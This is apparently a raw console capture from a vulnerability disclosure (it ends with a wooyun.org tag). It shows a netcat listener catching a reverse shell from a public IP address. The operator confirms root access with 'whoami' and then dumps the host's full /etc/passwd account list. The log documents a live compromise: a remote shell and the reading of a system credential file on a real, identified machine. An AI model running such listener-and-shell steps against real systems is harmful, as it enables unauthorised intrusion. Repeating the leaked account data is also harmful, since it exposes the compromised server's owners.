 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
218.78.217.56: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [218.78.217.56] 55901: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:rehl5:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
oracle:x:1001:1001::/home/oracle:/bin/bash
airspring:x:1010:100::/home/airspring:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
nash:x:1011:1011:nash:/home/nash:/bin/bash
weblogic10:x:600:1012::/bea10:/bin/bash
weblogic:x:700:700::/bea:/bin/bash
xlytest:x:1012:1013::/home/xlytest:/bin/bash
xlyt:x:1013:1014::/home/xlyt:/bin/bash
mysql:x:101:102:MySQL server:/var/lib/mysql:/bin/bash
www.wooyun.org